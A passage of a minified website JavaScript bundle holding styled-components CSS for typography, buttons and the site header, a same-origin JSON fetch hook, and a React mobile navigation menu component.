",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(7411),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media ","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid ",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] &{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const 